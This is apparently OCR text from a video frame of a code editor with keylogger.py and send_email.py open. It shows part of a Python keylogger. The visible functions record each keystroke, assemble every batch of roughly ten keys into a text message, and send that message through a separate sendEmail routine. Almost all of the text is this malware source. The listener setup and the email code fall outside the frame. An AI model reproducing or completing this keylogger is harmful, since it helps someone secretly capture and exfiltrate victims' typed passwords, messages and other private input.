 File Edit Selection Find View Goto Tools Project Preferences Help
OPEN
keylogger.py
send_email.py
key
sen
FOLD
10 print("pressed")
11 global keys, count
12 keys.append(str(key))
13 count += 1
14 if count > 10:
15 count = 0
16 email(keys)
17
18 def email(keys):
19 message = ""
20 for key in keys:
21 k = key.replace("'","")
22 if key == "Key.space":
23 k = " "
24 elif key.find("Key")>0:
25 k = ""
26 message += k
27 print(message)
28 send_email.sendEmail(message)
29
30 def on_release(key):
31 if key == Key.esc:
32 return False